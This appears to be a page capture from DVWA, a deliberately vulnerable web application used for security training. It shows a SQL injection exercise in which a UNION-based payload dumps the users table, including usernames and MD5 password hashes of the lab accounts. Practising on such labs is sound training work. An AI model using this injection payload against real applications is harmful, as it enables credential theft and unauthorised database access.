 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or 1=1 union select user, password from users #
First name: admin
Surname: admin
ID: 1' or 1=1 union select user, password from users #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 union select user, password from users #
First name: Hack
Surname: Me
ID: 1' or 1=1 union select user, password from users #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 union select user, password from users #
First name: Bob
Surname: Smith
ID: 1' or 1=1 union select user, password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' or 1=1 union select user, password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' or 1=1 union select user, password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' or 1=1 union select user, password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' or 1=1 union select user, password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99